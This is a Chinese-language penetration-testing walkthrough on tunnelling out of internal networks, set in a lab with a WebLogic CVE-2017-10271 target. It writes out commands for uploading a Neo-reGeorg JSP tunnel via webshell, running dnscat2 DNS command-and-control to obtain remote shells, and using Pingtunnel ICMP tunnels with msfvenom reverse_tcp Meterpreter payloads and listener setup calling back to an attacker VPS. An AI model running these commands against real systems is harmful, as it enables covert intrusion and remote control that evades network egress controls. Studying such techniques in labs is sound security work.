?????? 本文僅限于安全研究和學習,用戶承擔因使用此工具而導致的所有法律和相關責任! 作者不承擔任何法律和相關責任!

HTTP隧道

Neo-reGeorg

Neo-reGeorg 是一個旨在積極重構 reGeorg 的項目,目的是:

提高可用性,避免特征檢測

提高 tunnel 連接安全性

提高傳輸內容保密性

應對更多的網絡環境場景下使用

靶場環境:cve-2017-10271? weblogic

#靶場攻擊過程,使用腳本工具得到shell,在此略過



1.設置密碼生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上傳到WEB服務器

?2.使用蟻劍上傳JSP文件

上傳至此目錄:可以訪問到文件

/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/





3.使用 neoreg.py 連接WEB服務器,在本地建立 socks 代理,代理默認端口 1080

修改配置文件:vim proxychains4.conf

?執行命令:

?#測試代理: proxychains curl 127.0.0.1:7001

DNS隧道

Dnscat2

?????? dnscat2是一個DNS隧道工具,通過DNS協議創建加密的命令和控制通道,它的一大

特色就是服務端會有一個命令行控制臺,所有的指令都可以在該控制臺內完成。包

括:文件上傳、下載、反彈Shell。

直連模式:客戶端直接向指定IP的惡意DNS服務器發起DNS解析請求。

中繼模式:像我們平時上網一樣,DNS解析先經過互聯網的迭代解析,最后指向我們

的惡意DNS服務器。相比直連,速度較慢,但是更安全。



服務端安裝

apt install ruby ruby-dev git make g++ ruby-bundler



gem install bundler

git clone https://github.com/iagox86/dnscat2.git(也可以先下載文件,然后上傳至VPS)

cd dnscat2/server



bundle install?? #如此命令報錯,和本地網絡有關,多試幾次

客戶端編譯

Linux:

git clone https://github.com/iagox86/dnscat2.git??

cd dnscat2/client/

make??Windows:

下載Windows版本

在本地編譯上傳

上傳已經編譯好的 .exe程序

make編譯之后會在此目錄下生成一個dnscat可執行二進制文件。

Linux systemd-resolve占用53端口的解決方法: https://www.itren.org/319.html



Dnscat2直連模式

啟動服務端

ruby ./dnscat2.rb

?啟動客戶端

?vps收到會話

help

windows



?進入session 1: session -i 1

shell??? #獲取主機shell

進入session 2 : session -i 2

?執行命令:

whoami

?直連模式流量特征:tcpdump udp dst port 53

Dnscat2中繼模式

環境準備:?

1. 一臺公網C&C服務器??????

2. 一臺內網靶機 ? ? ? ? ? ?? #以win7為例

3. 一個可配置解析的域名



配置DNS域名解析:

創建A記錄,將自己的域名解析服務器(ns.hack.com)指向云服務器(VPS IP)A類解析是在告訴域名系統,ns.hacker.com的IP地址是 xxx.xxx.xxx.xxx

創建NS記錄,將子域名 dns.hetian.cn 的DNS解析交給 ns.hack.com

NS解析是在告訴域名系統,想要知道 dns.hack.com 的IP地址,就去問ns.hacker.com?



?vps防火墻設置:開放全部UDP端口

啟動服務端

ruby ./dnscat2.rb dns.xxx.xxx --secret=abcd

secret --指定密碼



啟動客戶端

server #指定VPS地址

服務端收到session 3

獲取shell



進入會話:session -i 4

執行命令: whoami

?

ICMP隧道

Pingtunnel

ICMP隧道

????? 通過某種信道獲取了內網主機的shell,但是當前信道不適合做遠控的通信信道,

tcp 和 udp 等傳輸層協議不能出網, dns 、 http 等應用層協議也不能出網,只有

icmp 協議可以出網。

目的:上線僅icmp協議出網的內網主機

ICMP隧道轉發TCP上線MSF

1.VPS啟動ICMP隧道服務端

./pingtunnel -type server -noprint 1 -nolog 1

2.靶機啟動ICMP隧道客戶端

pingtunnel.exe -type client -l 127.0.0.1:9999 -s?vpsip -t vpsip:7777 -tcp 1 -noprint 1 -nolog 1



3. MSF 生成反彈 shell 的 payload 上傳到靶機

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > hot.exe

?4.執行 payload 反彈 shell 到 MSF



設置偵聽:

msfconsole

use exploit/multi/handler

set lhost xx.xx.xx.xx?? (vps的內網IP)

set lport 8866

set payload windows/x64/meterpreter/reverse_tcp

exploit





5. 靶機執行payload,msf上線

?

ICMP隧道轉發Socks上線MSF

1. VPS啟動ICMP隧道服務端

./pingtunnel -type server -noprint 1 -nolog 1

2.靶機啟動ICMP隧道客戶端

pingtunnel.exe -type client -l 127.0.0.1:9999 -s VPSIP -sock5 1 -noprint 1 -nolog 1

#? icmp隧道客戶端監聽127.0.0.1:9999啟動socks5服務,

??? 通過連接到VPS IP的icmp隧道,

??? 由icmpserver轉發socks5代理請求到目的地址 VPSIP:8899

3.MSF 生成反彈 shell 的 payload 上傳到靶機,并執行

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=VPSIP lport=8866 HttpProxyType=SOCKS HttpProxyHost=127.0.0.1 HttpProxyPort=9999 -f exe > c2.exe



?5.設置偵聽

handler -p windows/x64/meterpreter/reverse_tcp -H xx.xx.xx.xx -P8866

#IP是vps的內網IP

?6.MSF收到會話

?可以執行命令

參考:

內網滲透之內網穿透 - 先知社區

...

)

)